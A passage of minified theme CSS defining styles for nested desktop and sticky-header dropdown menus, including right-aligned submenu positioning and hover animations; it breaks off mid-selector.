.bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul>li.menu-align-right{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul>li.menu-align-right>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick 